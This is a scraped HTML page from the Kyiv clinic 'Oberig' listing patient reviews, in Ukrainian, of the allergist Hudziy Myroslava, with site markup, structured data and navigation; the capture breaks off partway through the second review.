

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/en/doctor/gudzii-miroslava-yuriyivna-126/reviews
body_size: 19495
content:

<!-- FAQ: IP MISMATCH REAL (18.225.36.195) -->
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='en'/>
    <meta name="csrf-token" content="OeUdZf2t4T2LhhBnNDkjEpZkAFA0U9CrOMjjuPwQ"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Hudziy Myroslava Yuriyivna | Clinic "Oberig"</title>
    <meta name="description" content=""/>
<!--  //  <meta property="og:title" content="Hudziy Myroslava Yuriyivna"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/en/doctor/gudzii-miroslava-yuriyivna-126/reviews"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/fe26a80a741e51040ea59688573d0a20_1604321906.webp"/ -->

    <meta name="robots" content="noindex, nofollow" />

<link rel="canonical" href="https://oberig.ua/en/doctor/gudzii-miroslava-yuriyivna-126/reviews"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Clinic &quot;Oberig&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/en",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "street Zoological, 3, building &quot;B&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Ukraine, Kyiv"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>


<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/en",
        "sameAs": [
            "https://oberig.ua/ru", "https://oberig.ua/"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "St. Zoologichna, 3, building «G» and «V»",
            "addressLocality": "Kiev",
            "postalCode": "03057",
            "addressCountry": "Ukraine"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Reviews about the doctor Hudziy Myroslava",
    "seller":
    {
        "@type": "Organization",
        "name": "Оберіг - многопрофильная частная клиника европейского уровня в Киеве"
    },
    "review": [{"@type":"Review","author":"\u0421\u0432\u0456\u0442\u043b\u0430\u043d\u0430","datePublished":"5 December 2025","description":"\u0412\u0456\u0442\u0430\u044e! \u0425\u043e\u0447\u0435\u0442\u044c\u0441\u044f, \u0449\u043e\u0431 \u043a\u043e\u0436\u043d\u043e\u043c\u0443 \u043f\u0430\u0446\u0456\u0454\u043d\u0442\u0443 \u043f\u043e\u0449\u0430\u0441\u0442\u0438\u043b\u043e \u0437\u0443\u0441\u0442\u0440\u0456\u0442\u0438 \u0442\u0430\u043a\u043e\u0433\u043e \u0447\u0443\u0434\u043e\u0432\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f!"},{"@type":"Review","author":"\u0410\u043d\u0430\u0441\u0442\u0430\u0441\u0456\u044f \u0412\u043e\u043b\u043e\u0449\u0443\u043a","datePublished":"30 May 2025","description":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432\u0456 \u042e\u0440\u0456\u0457\u0432\u043d\u0456 \u0437\u0430 \u0437\u0434\u043e\u0440\u043e\u0432&#039;\u044f \u0411\u043e\u0433\u0434\u0430\u043d\u0447\u0438\u043a\u0430! \u0422\u0430\u043a\u0456 \u043b\u0456\u043a\u0430\u0440\u0456, \u044f\u043a \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432\u0430 \u042e\u0440\u0456\u0457\u0432\u043d\u0430 - \u043d\u0430 \u0432\u0430\u0433\u0443 \u0437\u043e\u043b\u043e\u0442\u0430! \u041f\u0440\u043e\u0444\u0435\u0441\u0456\u0439\u043d\u0456\u0441\u0442\u044c, \u0443\u0432\u0430\u0436\u043d\u0456\u0441\u0442\u044c, \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u043a\u0430, \u044f\u043a\u0443 \u043c\u0438 \u0432\u0456\u0434\u0447\u0443\u0432\u0430\u043b\u0438 \u043f\u0440\u043e\u0442\u044f\u0433\u043e\u043c \u0443\u0441\u044c\u043e\u0433\u043e \u0447\u0430\u0441\u0443 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f - \u0446\u0435 \u0434\u043e\u0440\u043e\u0433\u043e\u0433\u043e \u043a\u043e\u0448\u0442\u0443\u0454! \u0406 \u0434\u0438\u0442\u0438\u043d\u0430, \u044f\u043a\u0430 \u0436\u0438\u0432\u0435 \u0431\u0435\u0437 \u043d\u0430\u0434\u043e\u043a\u0443\u0447\u043b\u0438\u0432\u043e\u0457 \u0430\u043b\u0435\u0440\u0433\u0456\u0457 - \u0442\u043e \u0454 \u0432\u0435\u043b\u0438\u043a\u0430 \u0432\u0442\u0456\u0445\u0430 \u0431\u0430\u0442\u044c\u043a\u0430\u043c. \u0429\u0438\u0440\u043e \u0434\u044f\u043a\u0443\u0454\u043c\u043e \u0412\u0430\u043c \u0437\u0430 \u0412\u0430\u0441, \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432\u0430 \u042e\u0440\u0456\u0457\u0432\u043d\u0430!"},{"@type":"Review","author":"Evgeniaya Yarovaya","datePublished":"21 September 2024","description":"\u0413\u0443\u0434\u0437\u0456\u0439 \u041c.\u042e. - \u043b\u044e\u0434\u0438\u043d\u0430 \u0456 \u043b\u0456\u043a\u0430\u0440\u043a\u0430 \u0437 \u0432\u0435\u043b\u0438\u043a\u043e\u0457 \u0431\u0443\u043a\u0432\u0438, \u043b\u0456\u043a\u0443\u0454 \u0441\u0438\u043d\u0430 \u0432\u0436\u0435 \u043d\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0440\u0456\u043a, \u043a\u043e\u0436\u043d\u0438\u0439 \u043f\u0440\u0438\u0439\u043e\u043c, \u0446\u0435 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0443\u0432\u0430\u0433\u0438, \u0434\u043e\u0431\u0440\u043e\u0433\u043e \u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044f, \u0442\u0443\u0440\u0431\u043e\u0442\u0438, \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u043e\u0457 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u043a\u0438, \u043f\u0440\u043e\u0444\u0435\u0441\u0456\u0439\u043d\u043e\u0441\u0442\u0456 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f! \u0414\u044f\u043a\u0443\u0454\u043c\u043e"},{"@type":"Review","author":"\u0415\u043b\u0435\u043d\u0430","datePublished":"5 September 2024","description":"\u0413\u0443\u0434\u0437\u0456\u0439 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432\u0430 \u042e\u0440\u0456\u0457\u0432\u043d\u0430 - \u043a\u0440\u0430\u0449\u0438\u0439 \u0430\u043b\u0435\u0440\u0433\u043e\u043b\u043e\u0433 \u0432 \u041a\u0438\u0454\u0432\u0456! \u2764\ufe0f \u042f \u0437 \u0434\u0438\u0442\u0438\u043d\u043e\u044e \u0431\u0443\u043b\u0430 \u0443 \u0434\u0443\u0436\u0435 \u0431\u0430\u0433\u0430\u0442\u044c\u043e\u0445 \u043b\u0456\u043a\u0430\u0440\u0456\u0432 \u0430\u043b\u0435\u0440\u0433\u043e\u043b\u043e\u0433\u0456\u0432 \u0456 \u0446\u0435 \u0454\u0434\u0438\u043d\u0438\u0439 \u043b\u0456\u043a\u0430\u0440, \u044f\u043a\u0438\u0439 \u043f\u0440\u0438\u0437\u043d\u0430\u0447\u0438\u0432 \u0441\u0445\u0435\u043c\u0443 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f, \u044f\u043a\u0430 \u0440\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u0440\u0430\u0446\u044e\u0454. \u0414\u0443\u0436\u0435 \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u0430\u043b\u044c\u043d\u0438\u0439, \u0443\u0432\u0430\u0436\u043d\u0438\u0439 \u043b\u0456\u043a\u0430\u0440!"}]
}
</script>
<style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/doctor/gudzii-miroslava-yuriyivna-126/reviews">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/doctor/gudzii-miroslava-yuriyivna-126/reviews">
<!--false--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/en">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">Ambulance</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Request a call</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Schedule <span>an Appointment</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Personal Account</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="en"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">ENG
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/doctor/gudzii-miroslava-yuriyivna-126/reviews">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/doctor/gudzii-miroslava-yuriyivna-126/reviews">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/doctor/gudzii-miroslava-yuriyivna-126/reviews">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">About "Oberig"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/en/diagnostika-i-likuvannya">Diagnostics and Treatment</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/otdeleniya">Departments and Centers</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/likari">Doctors</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/pacijentam">For Patients</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/specialists">For Specialists</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/news">Media Materials</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">Top Services</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/en/diagnostics/mamolog-39">Mammology</a> <a href="https://oberig.ua/en/diagnostics/mamografiya-108">Mammography</a> <a href="https://oberig.ua/en/diagnostics/onkolog-44">Oncology</a> <a href="https://oberig.ua/en/diagnostics/ginekolog-42">Gynecology</a> <a href="https://oberig.ua/en/diagnostics/plasticna-xirurgiya-83">Plastic Surgeon</a> <a href="https://oberig.ua/en/diagnostics/kompyuterna-tomografiya-kt-95">CT (Computed Tomography)</a> <a href="https://oberig.ua/en/categories/insultnii-centr-5">Stroke Rehabilitation</a> <a href="https://oberig.ua/en/diagnostics/promeneva-terapiya-43">Radiation Therapy</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/kontakty">Contacts</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"><h3>About Oberig</h3></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">About "Oberig"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >About the Clinic</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Vision</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Smart Medical Care</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Administration</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">
             <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Back
        </a>
                                 <a href="https://oberig.ua/en">Main</a>
                                 <a href="https://oberig.ua/en/likari">Doctors</a>
                                 <a href="https://oberig.ua/en/doctor/gudzii-miroslava-yuriyivna-126">Hudziy Myroslava</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Main",
            "item": "https://oberig.ua/en"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Doctors",
            "item": "https://oberig.ua/en/likari"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Hudziy Myroslava",
            "item": "https://oberig.ua/en/doctor/gudzii-miroslava-yuriyivna-126"
        }
            
    ]
}
</script>
 
		</div>
	</div>

	<div class="main-container">
		<div class="content-container doctor-reviews-container">
			<div class="blog-section has-leafs-bg" itemscope itemtype="http://schema.org/Review">
				<div class="about-btn blog">
					<h1>Reviews about the doctor Hudziy Myroslava</h1>
					<img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Hudziy Myroslava">
				</div>
									<div class="block first" itemprop="review" itemscope itemtype="http://schema.org/Review">
						<div class="block__content is-comment">
							<div class="strong" >
								<span itemprop="author">Світлана</span><!--ss_review_author:Світлана;;ss_review_date:5 December 2025;;ss_review_text:Вітаю! Хочеться, щоб кожному пацієнту пощастило зустріти такого чудового лікаря!-->
							</div>
							<div class="green strong">
								<p class="reviews-time" datetime="12-07-2020" itemprop="datePublished">5 December 2025</p>
							</div>
							<p class="is-comment-text part">Вітаю! Хочеться, щоб кожному пацієнту пощастило зустріти такого чудового лікаря!</p>
							<p class="is-comment-text full" itemprop="description">Вітаю! Хочеться, щоб кожному пацієнту пощастило зустріти такого чудового лікаря!</p>
													</div>
                        					</div>
									<div class="block first" itemprop="review" itemscope itemtype="http://schema.org/Review">
						<div class="block__content is-comment">
							<div class="strong" >
								<span itemprop="author">Анастасія Волощук</span><!--ss_review_author:Анастасія Волощук;;ss_review_date:30 May 2025;;ss_review_text:Дякуємо Мирославі Юріївні за здоров&#039;я Богданчика! Такі лікарі, як Мирослава Юріївна - на вагу золота! Професійність, уважність, психологічна підтримка, яку ми відчували протягом усього часу лікування - це дорогого коштує! І дитина, яка живе без надокучливої алергії - то є велика втіха батькам. Щиро дякуємо Вам за Вас, Мирослава Юріївна!-->
							</div>
							<div class="green strong">
								<p class="reviews-time" datetime="12-07-2020" itemprop="datePublished">30 May 2025</p>
							</div>
